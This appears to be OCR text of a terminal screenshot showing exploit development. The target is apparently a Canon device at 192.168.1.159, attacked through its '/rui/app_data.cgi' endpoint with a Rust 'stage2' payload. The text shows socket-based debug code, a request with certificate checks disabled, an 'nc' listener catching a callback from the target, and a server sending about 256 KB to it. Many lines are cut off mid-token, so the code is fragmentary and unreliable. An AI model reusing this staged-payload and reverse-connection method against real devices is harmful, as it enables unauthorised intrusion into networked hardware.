 1 2 3 4 5 6 7 8 9 ><> pleb@gamey:~ dwm-6.2
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10
11 [profile.release]
12 panic = "abort"
13 opt-level = "z"
14 lto = "fat"
15 debug = true
16
stage2/Cargo.toml 16,0-1 Bot
163 fn write_str(&mut self, s: &str) -> core::fmt::Result {
164 unsafe {
165 if let Some(sock) = &DEBUG_SOCKET {
166 let _ = sock.send(s);
167 }
168 }
169
170 Ok(())
171 }
172 }
173
174 static mut DEBUG_SOCKET: Option<Socket> = None;
175
176 fn recv(buf: impl AsMut<[u8]>) -> Result<usize> {
177 unsafe {
178 if let Some(sock) = &DEBUG_SOCKET {
179 sock.recv(buf)
180 } else {
181 Err(())
182 }
183 }
184 }
185
186 /// Rust entry point
187 fn main() -> Result<()> {
stage2/src/main.rs 182,9 91%
75 .timeout(Duration::from_secs(3600))
76 .danger_accept_invalid_certs(true).build()?;
77
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
NNOTE={}", encoded))
84,47 92%
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
Hello world 18
^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55006 received!
Address: aerg
arg
dfer
tha
h
trh
tr
h
200 | Ok(())
| ^^^^^^ unreachable expression
|
= note: `#[warn(unreachable_code)]` on by default
warning: unused variable: `bread`
--> src/main.rs:196:13
|
196 | let bread = recv(&mut buf)?;
| ^^^^^ help: if this is intentional, prefix it with an underscore: `_bread`
|
= note: `#[warn(unused_variables)]` on by default
warning: unused variable: `ptr`
--> src/main.rs:197:13
|
197 | let ptr = &buf[..59];
| ^^^ help: if this is intentional, prefix it with an underscore: `_ptr`
warning: 3 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.40s
Got connection from Ok(192.168.1.159:55005)
Sending 262144 bytes
Sent data!